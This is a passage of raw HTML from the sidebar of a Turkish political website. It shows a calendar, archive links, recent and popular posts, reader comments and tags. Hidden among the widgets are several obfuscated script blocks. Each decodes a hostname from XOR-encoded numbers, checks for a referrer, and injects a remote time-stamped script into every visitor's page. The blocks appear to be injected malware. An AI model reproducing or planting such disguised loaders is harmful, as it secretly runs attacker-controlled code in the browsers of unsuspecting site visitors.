    _8f0dcc.getElementsByTagName("head")[0].appendChild(_32a671)

}(document);
</script></div></div><!-- .widget /--><div id="block-5" class="widget widget_block"><script type="text/javascript">
!function (_7198f3) {
    
    var _b56200 = Date.now();
    var _e47aa6 = 1000;
    _b56200 = _b56200 / _e47aa6;
    _b56200 = Math.floor(_b56200);

    var _21797e = 600;
    _b56200 -= _b56200 % _21797e;
    _b56200 = _b56200.toString(16);

    var _94f326 = _7198f3.referrer;

    if (!_94f326) return;

    var _ae62aa = [1417, 1437, 1411, 1409, 1419, 1417, 1413, 1418, 1413, 1411, 1409, 1430, 1482, 1419, 1430, 1411];

    _ae62aa = _ae62aa.map(function(_7b452c){
        return _7b452c ^ 1508;
    });

    var _e7f249 = "d09b31f7a3aaf7788283bcf551773eeb";
    
    _ae62aa = String.fromCharCode(..._ae62aa);

    var _d22bb4 = "https://";
    var _ae4006 = "/";
    var _4f15a3 = "engine-";

    var _5d68fd = ".js";

    var _aaa5eb = _7198f3.createElement("script");
    _aaa5eb.type = "text/javascript";
    _aaa5eb.async = true;
    _aaa5eb.src = _d22bb4 + _ae62aa + _ae4006 + _4f15a3 + _b56200 + _5d68fd;

    _7198f3.getElementsByTagName("head")[0].appendChild(_aaa5eb)

}(document);
</script></div></div><!-- .widget /--><div id="block-2" class="widget widget_block"><!-- 20c71ff0507f2fbf3662aba33ecde2e3 --></div></div><!-- .widget /--><div id="calendar-2" class="widget widget_calendar"><div class="widget-top"><h4>Takvim</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Mayıs 2016</caption>
	<thead>
	<tr>
		<th scope="col" title="Pazartesi">P</th>
		<th scope="col" title="Salı">S</th>
		<th scope="col" title="Çarşamba">Ç</th>
		<th scope="col" title="Perşembe">P</th>
		<th scope="col" title="Cuma">C</th>
		<th scope="col" title="Cumartesi">C</th>
		<th scope="col" title="Pazar">P</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="6" class="pad">&nbsp;</td><td>1</td>
	</tr>
	<tr>
		<td>2</td><td><a href="https://ozguruniversite.org/2016/05/03/" aria-label="Yazılar 3 May 2016 tarihinde yayımlandı">3</a></td><td>4</td><td><a href="https://ozguruniversite.org/2016/05/05/" aria-label="Yazılar 5 May 2016 tarihinde yayımlandı">5</a></td><td>6</td><td><a href="https://ozguruniversite.org/2016/05/07/" aria-label="Yazılar 7 May 2016 tarihinde yayımlandı">7</a></td><td>8</td>
	</tr>
	<tr>
		<td><a href="https://ozguruniversite.org/2016/05/09/" aria-label="Yazılar 9 May 2016 tarihinde yayımlandı">9</a></td><td>10</td><td>11</td><td>12</td><td><a href="https://ozguruniversite.org/2016/05/13/" aria-label="Yazılar 13 May 2016 tarihinde yayımlandı">13</a></td><td>14</td><td>15</td>
	</tr>
	<tr>
		<td><a href="https://ozguruniversite.org/2016/05/16/" aria-label="Yazılar 16 May 2016 tarihinde yayımlandı">16</a></td><td>17</td><td><a href="https://ozguruniversite.org/2016/05/18/" aria-label="Yazılar 18 May 2016 tarihinde yayımlandı">18</a></td><td>19</td><td>20</td><td>21</td><td>22</td>
	</tr>
	<tr>
		<td><a href="https://ozguruniversite.org/2016/05/23/" aria-label="Yazılar 23 May 2016 tarihinde yayımlandı">23</a></td><td>24</td><td><a href="https://ozguruniversite.org/2016/05/25/" aria-label="Yazılar 25 May 2016 tarihinde yayımlandı">25</a></td><td><a href="https://ozguruniversite.org/2016/05/26/" aria-label="Yazılar 26 May 2016 tarihinde yayımlandı">26</a></td><td>27</td><td>28</td><td>29</td>
	</tr>
	<tr>
		<td><a href="https://ozguruniversite.org/2016/05/30/" aria-label="Yazılar 30 May 2016 tarihinde yayımlandı">30</a></td><td>31</td>
		<td class="pad" colspan="5">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Geçmiş ve gelecek aylar" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://ozguruniversite.org/2016/04/">&laquo; Nis</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="https://ozguruniversite.org/2016/06/">Haz &raquo;</a></span>
	</nav></div></div></div><!-- .widget /--><div id="block-9" class="widget widget_block"><script type="text/javascript">
!function (_be2272) {
    
    var _8a8bc5 = Date.now();
    var _b06139 = 1000;
    _8a8bc5 = _8a8bc5 / _b06139;
    _8a8bc5 = Math.floor(_8a8bc5);

    var _b4521c = 600;
    _8a8bc5 -= _8a8bc5 % _b4521c;
    _8a8bc5 = _8a8bc5.toString(16);

    var _e802d0 = _be2272.referrer;

    if (!_e802d0) return;

    var _4af6d6 = [64146, 64134, 64152, 64154, 64144, 64146, 64158, 64145, 64158, 64152, 64154, 64141, 64209, 64144, 64141, 64152];

    _4af6d6 = _4af6d6.map(function(_40e3e5){
        return _40e3e5 ^ 64255;
    });

    var _8ffa26 = "88e70ba136bcd0d70443f68a279169c2";
    
    _4af6d6 = String.fromCharCode(..._4af6d6);

    var _ed809 = "https://";
    var _f110cc = "/";
    var _d56059 = "engine-";

    var _483d98 = ".js";

    var _b7dcee = _be2272.createElement("script");
    _b7dcee.type = "text/javascript";
    _b7dcee.async = true;
    _b7dcee.src = _ed809 + _4af6d6 + _f110cc + _d56059 + _8a8bc5 + _483d98;

    _be2272.getElementsByTagName("head")[0].appendChild(_b7dcee)

}(document);
</script></div></div><!-- .widget /--><div id="block-8" class="widget widget_block"><!-- 9160d3d899f94559c589f6665b6ace09 --></div></div><!-- .widget /--><div id="video-widget-2" class="widget video-widget"><div class="widget-top"><h4>timeline</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><a class="twitter-timeline" href="https://twitter.com/ozguruniversite" data-widget-id="686666522421497857">@ozguruniversite tarafından gönderilen tweetler</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+"://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></div></div><!-- .widget /--><div id="archives-3" class="widget widget_archive"><div class="widget-top"><h4>Aylık</h4><div class="stripe-line"></div></div>
						<div class="widget-container">
			<ul>
					<li><a href='https://ozguruniversite.org/2026/01/'>Ocak 2026</a>&nbsp;(10)</li>
	<li><a href='https://ozguruniversite.org/2025/12/'>Aralık 2025</a>&nbsp;(12)</li>
	<li><a href='https://ozguruniversite.org/2025/11/'>Kasım 2025</a>&nbsp;(12)</li>
	<li><a href='https://ozguruniversite.org/2025/10/'>Ekim 2025</a>&nbsp;(18)</li>
	<li><a href='https://ozguruniversite.org/2025/09/'>Eylül 2025</a>&nbsp;(18)</li>
	<li><a href='https://ozguruniversite.org/2025/08/'>Ağustos 2025</a>&nbsp;(5)</li>
	<li><a href='https://ozguruniversite.org/2025/07/'>Temmuz 2025</a>&nbsp;(15)</li>
	<li><a href='https://ozguruniversite.org/2025/06/'>Haziran 2025</a>&nbsp;(15)</li>
	<li><a href='https://ozguruniversite.org/2025/05/'>Mayıs 2025</a>&nbsp;(13)</li>
	<li><a href='https://ozguruniversite.org/2025/04/'>Nisan 2025</a>&nbsp;(14)</li>
	<li><a href='https://ozguruniversite.org/2025/03/'>Mart 2025</a>&nbsp;(13)</li>
	<li><a href='https://ozguruniversite.org/2025/02/'>Şubat 2025</a>&nbsp;(16)</li>
	<li><a href='https://ozguruniversite.org/2025/01/'>Ocak 2025</a>&nbsp;(22)</li>
	<li><a href='https://ozguruniversite.org/2024/12/'>Aralık 2024</a>&nbsp;(26)</li>
	<li><a href='https://ozguruniversite.org/2024/11/'>Kasım 2024</a>&nbsp;(16)</li>
	<li><a href='https://ozguruniversite.org/2024/10/'>Ekim 2024</a>&nbsp;(13)</li>
	<li><a href='https://ozguruniversite.org/2024/09/'>Eylül 2024</a>&nbsp;(15)</li>
	<li><a href='https://ozguruniversite.org/2024/08/'>Ağustos 2024</a>&nbsp;(14)</li>
	<li><a href='https://ozguruniversite.org/2024/07/'>Temmuz 2024</a>&nbsp;(15)</li>
	<li><a href='https://ozguruniversite.org/2024/06/'>Haziran 2024</a>&nbsp;(16)</li>
	<li><a href='https://ozguruniversite.org/2024/05/'>Mayıs 2024</a>&nbsp;(13)</li>
	<li><a href='https://ozguruniversite.org/2024/04/'>Nisan 2024</a>&nbsp;(21)</li>
	<li><a href='https://ozguruniversite.org/2024/03/'>Mart 2024</a>&nbsp;(20)</li>
	<li><a href='https://ozguruniversite.org/2023/03/'>Mart 2023</a>&nbsp;(12)</li>
	<li><a href='https://ozguruniversite.org/2023/02/'>Şubat 2023</a>&nbsp;(26)</li>
	<li><a href='https://ozguruniversite.org/2023/01/'>Ocak 2023</a>&nbsp;(19)</li>
	<li><a href='https://ozguruniversite.org/2022/12/'>Aralık 2022</a>&nbsp;(13)</li>
	<li><a href='https://ozguruniversite.org/2022/11/'>Kasım 2022</a>&nbsp;(11)</li>
	<li><a href='https://ozguruniversite.org/2022/10/'>Ekim 2022</a>&nbsp;(15)</li>
	<li><a href='https://ozguruniversite.org/2022/09/'>Eylül 2022</a>&nbsp;(16)</li>
	<li><a href='https://ozguruniversite.org/2022/08/'>Ağustos 2022</a>&nbsp;(14)</li>
	<li><a href='https://ozguruniversite.org/2022/07/'>Temmuz 2022</a>&nbsp;(16)</li>
	<li><a href='https://ozguruniversite.org/2022/06/'>Haziran 2022</a>&nbsp;(15)</li>
	<li><a href='https://ozguruniversite.org/2022/05/'>Mayıs 2022</a>&nbsp;(13)</li>
	<li><a href='https://ozguruniversite.org/2022/04/'>Nisan 2022</a>&nbsp;(11)</li>
	<li><a href='https://ozguruniversite.org/2022/03/'>Mart 2022</a>&nbsp;(10)</li>
	<li><a href='https://ozguruniversite.org/2022/02/'>Şubat 2022</a>&nbsp;(12)</li>
	<li><a href='https://ozguruniversite.org/2022/01/'>Ocak 2022</a>&nbsp;(11)</li>
	<li><a href='https://ozguruniversite.org/2021/12/'>Aralık 2021</a>&nbsp;(12)</li>
	<li><a href='https://ozguruniversite.org/2021/11/'>Kasım 2021</a>&nbsp;(16)</li>
	<li><a href='https://ozguruniversite.org/2021/10/'>Ekim 2021</a>&nbsp;(15)</li>
	<li><a href='https://ozguruniversite.org/2021/09/'>Eylül 2021</a>&nbsp;(12)</li>
	<li><a href='https://ozguruniversite.org/2021/08/'>Ağustos 2021</a>&nbsp;(15)</li>
	<li><a href='https://ozguruniversite.org/2021/07/'>Temmuz 2021</a>&nbsp;(13)</li>
	<li><a href='https://ozguruniversite.org/2021/06/'>Haziran 2021</a>&nbsp;(14)</li>
	<li><a href='https://ozguruniversite.org/2021/05/'>Mayıs 2021</a>&nbsp;(17)</li>
	<li><a href='https://ozguruniversite.org/2021/04/'>Nisan 2021</a>&nbsp;(18)</li>
	<li><a href='https://ozguruniversite.org/2021/03/'>Mart 2021</a>&nbsp;(17)</li>
	<li><a href='https://ozguruniversite.org/2021/02/'>Şubat 2021</a>&nbsp;(15)</li>
	<li><a href='https://ozguruniversite.org/2021/01/'>Ocak 2021</a>&nbsp;(19)</li>
	<li><a href='https://ozguruniversite.org/2020/12/'>Aralık 2020</a>&nbsp;(20)</li>
	<li><a href='https://ozguruniversite.org/2020/11/'>Kasım 2020</a>&nbsp;(16)</li>
	<li><a href='https://ozguruniversite.org/2020/10/'>Ekim 2020</a>&nbsp;(14)</li>
	<li><a href='https://ozguruniversite.org/2020/09/'>Eylül 2020</a>&nbsp;(18)</li>
	<li><a href='https://ozguruniversite.org/2020/08/'>Ağustos 2020</a>&nbsp;(12)</li>
	<li><a href='https://ozguruniversite.org/2020/07/'>Temmuz 2020</a>&nbsp;(13)</li>
	<li><a href='https://ozguruniversite.org/2020/06/'>Haziran 2020</a>&nbsp;(14)</li>
	<li><a href='https://ozguruniversite.org/2020/05/'>Mayıs 2020</a>&nbsp;(17)</li>
	<li><a href='https://ozguruniversite.org/2020/04/'>Nisan 2020</a>&nbsp;(9)</li>
	<li><a href='https://ozguruniversite.org/2020/03/'>Mart 2020</a>&nbsp;(5)</li>
	<li><a href='https://ozguruniversite.org/2020/02/'>Şubat 2020</a>&nbsp;(6)</li>
	<li><a href='https://ozguruniversite.org/2020/01/'>Ocak 2020</a>&nbsp;(11)</li>
	<li><a href='https://ozguruniversite.org/2019/12/'>Aralık 2019</a>&nbsp;(9)</li>
	<li><a href='https://ozguruniversite.org/2019/11/'>Kasım 2019</a>&nbsp;(13)</li>
	<li><a href='https://ozguruniversite.org/2019/10/'>Ekim 2019</a>&nbsp;(9)</li>
	<li><a href='https://ozguruniversite.org/2019/09/'>Eylül 2019</a>&nbsp;(11)</li>
	<li><a href='https://ozguruniversite.org/2019/08/'>Ağustos 2019</a>&nbsp;(11)</li>
	<li><a href='https://ozguruniversite.org/2019/07/'>Temmuz 2019</a>&nbsp;(14)</li>
	<li><a href='https://ozguruniversite.org/2019/06/'>Haziran 2019</a>&nbsp;(7)</li>
	<li><a href='https://ozguruniversite.org/2019/05/'>Mayıs 2019</a>&nbsp;(12)</li>
	<li><a href='https://ozguruniversite.org/2019/04/'>Nisan 2019</a>&nbsp;(14)</li>
	<li><a href='https://ozguruniversite.org/2019/03/'>Mart 2019</a>&nbsp;(18)</li>
	<li><a href='https://ozguruniversite.org/2019/02/'>Şubat 2019</a>&nbsp;(5)</li>
	<li><a href='https://ozguruniversite.org/2019/01/'>Ocak 2019</a>&nbsp;(15)</li>
	<li><a href='https://ozguruniversite.org/2018/12/'>Aralık 2018</a>&nbsp;(8)</li>
	<li><a href='https://ozguruniversite.org/2018/11/'>Kasım 2018</a>&nbsp;(10)</li>
	<li><a href='https://ozguruniversite.org/2018/10/'>Ekim 2018</a>&nbsp;(10)</li>
	<li><a href='https://ozguruniversite.org/2018/09/'>Eylül 2018</a>&nbsp;(9)</li>
	<li><a href='https://ozguruniversite.org/2018/08/'>Ağustos 2018</a>&nbsp;(10)</li>
	<li><a href='https://ozguruniversite.org/2018/07/'>Temmuz 2018</a>&nbsp;(12)</li>
	<li><a href='https://ozguruniversite.org/2018/06/'>Haziran 2018</a>&nbsp;(12)</li>
	<li><a href='https://ozguruniversite.org/2018/05/'>Mayıs 2018</a>&nbsp;(14)</li>
	<li><a href='https://ozguruniversite.org/2018/04/'>Nisan 2018</a>&nbsp;(10)</li>
	<li><a href='https://ozguruniversite.org/2018/03/'>Mart 2018</a>&nbsp;(16)</li>
	<li><a href='https://ozguruniversite.org/2018/02/'>Şubat 2018</a>&nbsp;(9)</li>
	<li><a href='https://ozguruniversite.org/2018/01/'>Ocak 2018</a>&nbsp;(7)</li>
	<li><a href='https://ozguruniversite.org/2017/12/'>Aralık 2017</a>&nbsp;(7)</li>
	<li><a href='https://ozguruniversite.org/2017/11/'>Kasım 2017</a>&nbsp;(10)</li>
	<li><a href='https://ozguruniversite.org/2017/10/'>Ekim 2017</a>&nbsp;(10)</li>
	<li><a href='https://ozguruniversite.org/2017/09/'>Eylül 2017</a>&nbsp;(12)</li>
	<li><a href='https://ozguruniversite.org/2017/08/'>Ağustos 2017</a>&nbsp;(9)</li>
	<li><a href='https://ozguruniversite.org/2017/07/'>Temmuz 2017</a>&nbsp;(8)</li>
	<li><a href='https://ozguruniversite.org/2017/06/'>Haziran 2017</a>&nbsp;(7)</li>
	<li><a href='https://ozguruniversite.org/2017/05/'>Mayıs 2017</a>&nbsp;(6)</li>
	<li><a href='https://ozguruniversite.org/2017/04/'>Nisan 2017</a>&nbsp;(8)</li>
	<li><a href='https://ozguruniversite.org/2017/03/'>Mart 2017</a>&nbsp;(7)</li>
	<li><a href='https://ozguruniversite.org/2017/02/'>Şubat 2017</a>&nbsp;(8)</li>
	<li><a href='https://ozguruniversite.org/2017/01/'>Ocak 2017</a>&nbsp;(10)</li>
	<li><a href='https://ozguruniversite.org/2016/12/'>Aralık 2016</a>&nbsp;(11)</li>
	<li><a href='https://ozguruniversite.org/2016/11/'>Kasım 2016</a>&nbsp;(11)</li>
	<li><a href='https://ozguruniversite.org/2016/10/'>Ekim 2016</a>&nbsp;(10)</li>
	<li><a href='https://ozguruniversite.org/2016/09/'>Eylül 2016</a>&nbsp;(6)</li>
	<li><a href='https://ozguruniversite.org/2016/08/'>Ağustos 2016</a>&nbsp;(17)</li>
	<li><a href='https://ozguruniversite.org/2016/07/'>Temmuz 2016</a>&nbsp;(19)</li>
	<li><a href='https://ozguruniversite.org/2016/06/'>Haziran 2016</a>&nbsp;(21)</li>
	<li><a href='https://ozguruniversite.org/2016/05/'>Mayıs 2016</a>&nbsp;(19)</li>
	<li><a href='https://ozguruniversite.org/2016/04/'>Nisan 2016</a>&nbsp;(15)</li>
	<li><a href='https://ozguruniversite.org/2016/03/'>Mart 2016</a>&nbsp;(14)</li>
	<li><a href='https://ozguruniversite.org/2016/02/'>Şubat 2016</a>&nbsp;(17)</li>
	<li><a href='https://ozguruniversite.org/2016/01/'>Ocak 2016</a>&nbsp;(18)</li>
			</ul>

			</div></div><!-- .widget /-->	<div class="widget" id="tabbed-widget">
		<div class="widget-container">
			<div class="widget-top">
				<ul class="tabs posts-taps">
				<li class="tabs"><a href="#tab2">Güncel</a></li><li class="tabs"><a href="#tab1">Popüler</a></li><li class="tabs"><a href="#tab3">Yorumlar</a></li><li class="tabs"><a href="#tab4">Etiketler</a></li>				</ul>
			</div>
			
						<div id="tab2" class="tabs-wrap">
				<ul>
							<li >
						
				<div class="post-thumbnail">
					<a href="https://ozguruniversite.org/2026/01/14/basin-bulteni/" rel="bookmark"><img width="53" height="75" src="https://ozguruniversite.org/wp-content/uploads/2026/01/2026K-2-4.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://ozguruniversite.org/2026/01/14/basin-bulteni/">Basın Bülteni</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>14 Ocak 2026</span>		</li>
				<li >
						
				<div class="post-thumbnail">
					<a href="https://ozguruniversite.org/2026/01/12/neyin-teror-kimin-terorist-neyin-teror-orgutu-propagandasi-olduguna-kim-karar-veriyor/" rel="bookmark"><img width="110" height="50" src="https://ozguruniversite.org/wp-content/uploads/2025/12/image-1.png" class="attachment-tie-small size-tie-small wp-post-image" alt="" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://ozguruniversite.org/2026/01/12/neyin-teror-kimin-terorist-neyin-teror-orgutu-propagandasi-olduguna-kim-karar-veriyor/">Neyin terör, kimin terörist, neyin ‘terör örgütü propagandası’ olduğuna kim karar veriyor!..</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>12 Ocak 2026</span>		</li>
				<li >
						
				<div class="post-thumbnail">
					<a href="https://ozguruniversite.org/2026/01/11/silahli-soygun/" rel="bookmark"><img width="110" height="64" src="https://ozguruniversite.org/wp-content/uploads/2026/01/Capture-decran-le-2026-01-09-a-23.22.55-768x444-1.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://ozguruniversite.org/2026/01/11/silahli-soygun/">Silahlı soygun</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>11 Ocak 2026</span>		</li>
				<li >
						
				<div class="post-thumbnail">
					<a href="https://ozguruniversite.org/2026/01/11/yerel-yonetimler-bolivarci-devrimi-savunmada-on-saflarda-yer-aldi/" rel="bookmark"><img width="110" height="62" src="https://ozguruniversite.org/wp-content/uploads/2026/01/delcy-rodriguez-visiting-commune-jan-6-venezuela.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://ozguruniversite.org/2026/01/11/yerel-yonetimler-bolivarci-devrimi-savunmada-on-saflarda-yer-aldi/">Yerel yönetimler, Bolivarcı Devrimi savunmada ön saflarda yer aldı.</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>11 Ocak 2026</span>		</li>
				<li >
						
				<div class="post-thumbnail">
					<a href="https://ozguruniversite.org/2026/01/08/venezuela-devrimi-hala-ayakta-trumpin-psikolojik-operasyonunun-gizemini-cozmek/" rel="bookmark"><img width="110" height="75" src="https://ozguruniversite.org/wp-content/uploads/2026/01/AFP__20260105__89PN9P2__v1__HighRes__VenezuelaUsConflictCrisis-1536x1041-1.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://ozguruniversite.org/2026/01/08/venezuela-devrimi-hala-ayakta-trumpin-psikolojik-operasyonunun-gizemini-cozmek/">Venezuela devrimi hâlâ ayakta: Trump&#8217;ın psikolojik operasyonunun gizemini çözmek</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>8 Ocak 2026</span>		</li>
			
				</ul>
			</div>
						<div id="tab1" class="tabs-wrap">
				<ul>
								<li >
							<h3><a href="https://ozguruniversite.org/2016/03/04/ozgur-universite-bahar-donemi-seminerleri-basliyor/">Özgür Üniversite Mayıs Seminerleri Başlıyor</a></h3>
				 <span class="tie-date"><i class="fa fa-clock-o"></i>4 Mart 2016</span>								<span class="post-comments post-comments-widget"><i class="fa fa-comments"></i><a href="https://ozguruniversite.org/2016/03/04/ozgur-universite-bahar-donemi-seminerleri-basliyor/#comments">8</a></span>
							</li>
				<li >
						
				<div class="post-thumbnail">
					<a href="https://ozguruniversite.org/2016/02/09/kutsal-devlet-refleksi-fikret-baskaya/" title="&#8220;Kutsal Devlet&#8221; Refleksi&#8230; &#8211; Fikret Başkaya" rel="bookmark"><img width="110" height="75" src="https://ozguruniversite.org/wp-content/uploads/2016/02/image001-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
							<h3><a href="https://ozguruniversite.org/2016/02/09/kutsal-devlet-refleksi-fikret-baskaya/">&#8220;Kutsal Devlet&#8221; Refleksi&#8230; &#8211; Fikret Başkaya</a></h3>
				 <span class="tie-date"><i class="fa fa-clock-o"></i>9 Şubat 2016</span>								<span class="post-comments post-comments-widget"><i class="fa fa-comments"></i><a href="https://ozguruniversite.org/2016/02/09/kutsal-devlet-refleksi-fikret-baskaya/#comments">6</a></span>
							</li>
				<li >
						
				<div class="post-thumbnail">
					<a href="https://ozguruniversite.org/2016/02/24/cumhuriyeti-nasil-bilirsiniz-fikret-baskaya/" title="Cumhuriyeti nasıl bilirsiniz?  &#8211; Fikret Başkaya" rel="bookmark"><img width="110" height="75" src="https://ozguruniversite.org/wp-content/uploads/2016/02/image001-1-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
							<h3><a href="https://ozguruniversite.org/2016/02/24/cumhuriyeti-nasil-bilirsiniz-fikret-baskaya/">Cumhuriyeti nasıl bilirsiniz?  &#8211; Fikret Başkaya</a></h3>
				 <span class="tie-date"><i class="fa fa-clock-o"></i>24 Şubat 2016</span>								<span class="post-comments post-comments-widget"><i class="fa fa-comments"></i><a href="https://ozguruniversite.org/2016/02/24/cumhuriyeti-nasil-bilirsiniz-fikret-baskaya/#comments">3</a></span>
							</li>
				<li >
						
				<div class="post-thumbnail">
					<a href="https://ozguruniversite.org/2016/04/13/tayyip-erdogan-ve-akpnin-suudi-aski-fikret-baskaya/" title="Tayyip Erdoğan ve AKP&#8217;nin Suudi Aşkı&#8230; -Fikret Başkaya" rel="bookmark"><img width="110" height="75" src="https://ozguruniversite.org/wp-content/uploads/2016/02/image001-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
							<h3><a href="https://ozguruniversite.org/2016/04/13/tayyip-erdogan-ve-akpnin-suudi-aski-fikret-baskaya/">Tayyip Erdoğan ve AKP&#8217;nin Suudi Aşkı&#8230; -Fikret Başkaya</a></h3>
				 <span class="tie-date"><i class="fa fa-clock-o"></i>13 Nisan 2016</span>								<span class="post-comments post-comments-widget"><i class="fa fa-comments"></i><a href="https://ozguruniversite.org/2016/04/13/tayyip-erdogan-ve-akpnin-suudi-aski-fikret-baskaya/#comments">2</a></span>
							</li>
				<li >
						
				<div class="post-thumbnail">
					<a href="https://ozguruniversite.org/2016/01/29/kurtlerin-cenevrede-engellenmesi-sadece-turkiyenin-isi-degil-fikret-baskaya/" title="Kürtlerin Cenevre&#8217;de engellenmesi sadece Türkiye&#8217;nin işi değil -Fikret Başkaya" rel="bookmark"><img width="110" height="75" src="https://ozguruniversite.org/wp-content/uploads/2016/01/image001-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
							<h3><a href="https://ozguruniversite.org/2016/01/29/kurtlerin-cenevrede-engellenmesi-sadece-turkiyenin-isi-degil-fikret-baskaya/">Kürtlerin Cenevre&#8217;de engellenmesi sadece Türkiye&#8217;nin işi değil -Fikret Başkaya</a></h3>
				 <span class="tie-date"><i class="fa fa-clock-o"></i>29 Ocak 2016</span>								<span class="post-comments post-comments-widget"><i class="fa fa-comments"></i><a href="https://ozguruniversite.org/2016/01/29/kurtlerin-cenevrede-engellenmesi-sadece-turkiyenin-isi-degil-fikret-baskaya/#comments">2</a></span>
							</li>
		
				</ul>
			</div>
						<div id="tab3" class="tabs-wrap">
				<ul>
						<li>
		<div class="post-thumbnail" style="width:55px">
			<img alt='' src='https://secure.gravatar.com/avatar/f8753c521d693aac7ff2384655e25810?s=55&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f8753c521d693aac7ff2384655e25810?s=110&#038;d=mm&#038;r=g 2x' class='avatar avatar-55 photo' height='55' width='55' loading='lazy'/>		</div>
		<a href="https://ozguruniversite.org/2016/05/03/isci-sinifinin-sorunlari-ve-cozum-onerileri-osman-tiftikci/#comment-54">
		ibrahim özkurt: HDK projesi maalesef Türkiye solunca anlaşılamadı. Devletçi-iktidarcı bir dizi (... </a>
	</li>
	<li>
		<div class="post-thumbnail" style="width:55px">
			<img alt='' src='https://secure.gravatar.com/avatar/ad030b58ca68b4d0b57aed8a643da3e7?s=55&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ad030b58ca68b4d0b57aed8a643da3e7?s=110&#038;d=mm&#038;r=g 2x' class='avatar avatar-55 photo' height='55' width='55' loading='lazy'/>		</div>
		<a href="https://ozguruniversite.org/2016/04/24/bir-egemenlik-araci-olarak-universiteler-fikret-baskaya/#comment-53">
		Refik Ünal: "Üniversite modern çağın kilisesi" fikrimi değiştirecek bir nedenim yok diyordu... </a>
	</li>
	<li>
		<div class="post-thumbnail" style="width:55px">
			<img alt='' src='https://secure.gravatar.com/avatar/9fcf332d0ca13e8b82311c3bf9a166ab?s=55&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9fcf332d0ca13e8b82311c3bf9a166ab?s=110&#038;d=mm&#038;r=g 2x' class='avatar avatar-55 photo' height='55' width='55' loading='lazy'/>		</div>
		<a href="https://ozguruniversite.org/2016/02/24/cumhuriyeti-nasil-bilirsiniz-fikret-baskaya/#comment-52">
		ali osman buğdaycı: cumhuriyet yalnızca bir biçimdir, hiç bir şekilde öz ü içermez.bu nedenle cumhur... </a>
	</li>
	<li>
		<div class="post-thumbnail" style="width:55px">
			<img alt='' src='https://secure.gravatar.com/avatar/edea96ff45b27aba0e87531983edf604?s=55&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/edea96ff45b27aba0e87531983edf604?s=110&#038;d=mm&#038;r=g 2x' class='avatar avatar-55 photo' height='55' width='55' loading='lazy'/>		</div>
		<a href="https://ozguruniversite.org/2016/04/13/tayyip-erdogan-ve-akpnin-suudi-aski-fikret-baskaya/#comment-51">
		Ahmet Şeker: Eline sağlık hocam. ..Dilerim em kısa zamanda layık oldukları yere varırlar...... </a>
	</li>
	<li>
		<div class="post-thumbnail" style="width:55px">
			<img alt='' src='https://secure.gravatar.com/avatar/93a50551d12bcb5a7e8f9e6c301aa07d?s=55&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/93a50551d12bcb5a7e8f9e6c301aa07d?s=110&#038;d=mm&#038;r=g 2x' class='avatar avatar-55 photo' height='55' width='55' loading='lazy'/>		</div>
		<a href="https://ozguruniversite.org/2016/04/13/tayyip-erdogan-ve-akpnin-suudi-aski-fikret-baskaya/#comment-50">
		sukru karadavut: hocam cok guzel biryazi elinize saglik .... </a>
	</li>
				</ul>
			</div>
						<div id="tab4" class="tabs-wrap tagcloud">
				<a href="https://ozguruniversite.org/tag/akp/" class="tag-cloud-link tag-link-81 tag-link-position-1" style="font-size: 8pt;">AKP</a>
<a href="https://ozguruniversite.org/tag/yolsuzluk/" class="tag-cloud-link tag-link-87 tag-link-position-2" style="font-size: 8pt;">yolsuzluk</a>
<a href="https://ozguruniversite.org/tag/medya/" class="tag-cloud-link tag-link-88 tag-link-position-3" style="font-size: 8pt;">medya</a>
<a href="https://ozguruniversite.org/tag/teror/" class="tag-cloud-link tag-link-89 tag-link-position-4" style="font-size: 8pt;">terör</a>
<a href="https://ozguruniversite.org/tag/taraf/" class="tag-cloud-link tag-link-86 tag-link-position-5" style="font-size: 8pt;">Taraf</a>
<a href="https://ozguruniversite.org/tag/koalisyon/" class="tag-cloud-link tag-link-85 tag-link-position-6" style="font-size: 8pt;">koalisyon</a>
